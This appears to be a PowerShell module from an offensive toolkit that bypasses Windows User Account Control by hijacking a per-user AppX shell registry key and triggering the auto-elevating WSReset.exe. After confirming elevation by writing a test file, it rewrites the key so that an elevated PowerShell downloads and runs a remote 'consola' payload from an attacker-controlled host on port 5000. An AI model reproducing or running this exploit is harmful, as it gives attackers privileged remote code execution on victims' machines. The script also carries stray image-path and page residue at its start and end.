 $versionBuild= [System.Environment]::OSVersion.Version.Build
if ($versionBuild -ge 10240)
{
$winPath = $Env:WinDir
$stringValue = cat $winPath"\System32\WSReset.exe" | Select-String 'Autoelevate'
if ($stringValue -match "true")
{
$path = $Env:SystemDrive+"\attpwn"
if (Test-Path $path)
{
Remove-Item -LiteralPath $path -Force -Recurse
}
New-Item $path -ItemType Directory
$pathfile = $Env:SystemDrive+"\attpwn\pwnd.txt"
$argumento = '/K' , 'attpwn > '+$pathfile
$cmdpath = $winPath+"\system32\cmd.exe"
$instruction = $cmdpath +" "+ $argumento
$path = "HKCU:\Software\Classes\AppX82a6gwre4fdg3bt635tn5ctqjf8msdd2\Shell\open\command"
$key = "DelegateExecute"
# Creating path
if(-not(Test-Path -Path $path))
{
New-Item $path -Force
}
New-ItemProperty -Path $path -Name $key -Value "" -Force
Set-ItemProperty -Path $path -Name "(default)" -Value $instruction -Force
WSReset.exe
Sleep 10
if (Test-Path $pathfile)
{
$good = $True
$uri = "http://" + $ip + ":5000/consola"
$instruction = $winPath+"\system32\windowspowershell\v1.0\powershell.exe -W maximized -C iex(new-object net.webclient).downloadstring('"+$uri+"');consola -id $global:id"
New-ItemProperty -Path $path -Name $key -Value "" -Force
Set-ItemProperty -Path $path -Name "(default)" -Value $instruction -Force
WSReset.exe
Sleep 10
$result = "Bypass done! -> New 'Consola' with privilege --- Instrucción: "+ $instruction
$result = $result | Out-String
}
}
else
{
$good = $False
$result = "WSReset binary does not contain autoelevate tag value True"
}
autoelevated
Aa
No results